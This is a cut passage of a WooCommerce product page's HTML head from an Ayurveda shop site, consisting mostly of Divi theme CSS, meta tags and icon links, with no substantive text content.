.et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_wc_title{word-wrap:break-word}.et_pb_wc_title h1{padding-bottom:0}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_wc_rating{word-wrap:break-word}.et_pb_wc_rating .star-rating span.rating{display:none}.et_pb_wc_rating .et-pb-icon{font-size:16px}.et_pb_wc_rating .woocommerce-review-link{vertical-align:text-bottom;line-height:1.7em}.et_pb_wc_rating .woocommerce-product-rating{margin-bottom:0}.et_pb_wc_rating .woocommerce-product-rating .star-rating{float:none;display:inline-block;margin:0}.et_pb_wc_rating.et_pb_wc_rating_layout_stacked .woocommerce-review-link{float:none;display:block}.et_pb_wc_rating.et_pb_wc_rating_no_rating .star-rating,.et_pb_wc_rating.et_pb_wc_rating_no_reviews .woocommerce-review-link{display:none}
.et_pb_wc_price{word-wrap:break-word}.et_pb_wc_price .amount{word-break:break-all}.et_pb_wc_price .price{font-size:26px!important}.et_pb_wc_price .price del{color:#999}
.et_pb_wc_stock{word-wrap:break-word}.et_pb_wc_stock .out-of-stock{color:red}.et_pb_wc_stock .in-stock{color:#77a464}.et_pb_wc_stock .stock{font-size:13px}
.et_pb_wc_description{word-wrap:break-word}
.et_pb_wc_add_to_cart form.cart .button,.et_pb_wc_add_to_cart form.cart div.quantity{float:none!important;display:inline-block;vertical-align:middle}.et_pb_wc_add_to_cart form.cart{margin-top:0!important;margin-bottom:0!important}.et_pb_wc_add_to_cart form.cart .variations td .label{font-weight:700}.et_pb_wc_add_to_cart form.cart .variations td select{border-style:solid!important;border-width:0;-moz-appearance:none;-webkit-appearance:none;width:100%}.et_pb_wc_add_to_cart form.cart .variations td.value{position:relative}.et_pb_wc_add_to_cart form.cart .variations td.value span:after{border:6px solid transparent;border-top-color:#666;content:"";display:block;height:0;margin-top:3px;pointer-events:none;position:absolute;right:10px;-webkit-transform:translateY(-145%);transform:translateY(-145%);width:0}.et_pb_wc_add_to_cart form.cart .variations td.value .reset_variations{float:right;margin-top:1em}.et_pb_wc_add_to_cart.et_pb_hide_input_quantity .quantity,.et_pb_wc_add_to_cart.et_pb_hide_input_quantity .woocommerce-grouped-product-list-item__quantity{display:none!important}.et_pb_wc_add_to_cart.et_pb_hide_stock .stock{display:none}.et_pb_wc_add_to_cart .quantity input.qty{border:0 solid #333!important;width:auto;max-width:4.3em}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart .variations td{display:block}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart .variations td.label{padding-bottom:.6em!important}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart div.quantity{display:block;margin:0 0 20px!important}.et_pb_wc_add_to_cart{word-wrap:break-word}.et-dynamic-content-woo--product_additional_information.woocommerce h2{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et_pb_wc_meta{word-wrap:break-word}.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .posted_in,.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .sku_wrapper,.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .tagged_as{display:block}.et_pb_wc_meta_empty{display:none}.et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et_pb_wc_meta.et_pb_wc_no_categories .posted_in,.et_pb_wc_meta.et_pb_wc_no_sku .sku_wrapper,.et_pb_wc_meta.et_pb_wc_no_tags .tagged_as{display:none}
.et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_wc_related_products .product,.et_pb_with_border.et_pb_wc_upsells .et_shop_image,.et_pb_with_border.et_pb_wc_upsells .product{border:0 solid #333}.et_pb_wc_related_products ul.products li.product,.et_pb_wc_upsells ul.products li.product{margin:0 3.8% 2.992em 0}.et_pb_wc_related_products ul.products li.product a img,.et_pb_wc_upsells ul.products li.product a img{margin-bottom:0!important}.et_pb_wc_related_products ul.products li.product.last,.et_pb_wc_upsells ul.products li.product.last{margin-right:0}.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product{width:48%}.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product{width:30.75%}.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%}.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%}.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%}.et_pb_wc_related_products.et_pb_text_align_center .products .star-rating,.et_pb_wc_related_products.et_pb_text_align_justified .products .star-rating,.et_pb_wc_related_products.et_pb_text_align_right .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_center .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_justified .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_right .products .star-rating{display:inline-block}.et_pb_wc_related_products .et_shop_image>img,.et_pb_wc_upsells .et_shop_image>img{border-style:solid}.et_pb_wc_related_products_no_image .et_shop_image,.et_pb_wc_related_products_no_name .woocommerce-loop-product__title,.et_pb_wc_related_products_no_price .price,.et_pb_wc_related_products_no_rating .star-rating,.et_pb_wc_related_products_no_sale_badge .onsale,.et_pb_wc_upsells_no_image .et_shop_image,.et_pb_wc_upsells_no_name .woocommerce-loop-product__title,.et_pb_wc_upsells_no_price .price,.et_pb_wc_upsells_no_rating .star-rating,.et_pb_wc_upsells_no_sale_badge .onsale{display:none}.et_pb_wc_related_products span.onsale,.et_pb_wc_upsells span.onsale{border-style:solid}@media (min-width:981px){.woocommerce-page .et_pb_wc_related_products ul.products li.first,.woocommerce-page .et_pb_wc_upsells ul.products li.first{clear:both}.et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1),.et_pb_wc_upsells ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last{margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last{margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last{margin-right:0}.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-3 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-3 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(4n){margin-right:3.8%}}@media (max-width:980px){.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{width:48%!important;margin-right:4%!important}.et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2){margin-right:0!important}.et_pb_wc_related_products ul.products.columns-1 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(3n+1){clear:none}}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>





















<link rel="https://api.w.org/" href="https://www.ganeshayurveda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ganeshayurveda.com/wp-json/wp/v2/product/236992" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.ganeshayurveda.com/?p=236992' />

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 
			</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BqZCadBvuGuRVXTWUZkcbWBZtiSzkBJ9e6AsrHIcLFM" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	

<link rel="icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#7c7c7c!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#7c7c7c}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#7c7c7c}.footer-widget h4{color:#7c7c7c}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#7c7c7c}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#7c7c7c}a{color:#000000}.nav li ul{border-color:#666666}.et_secondary_nav_enabled #page-container #top-header{background-color:#666666!important}#et-secondary-nav li ul{background-color:#666666}#et-secondary-nav li ul{background-color:#000000}#main-header .nav li ul a{color:#000000}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#666666}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:21px}.footer-widget 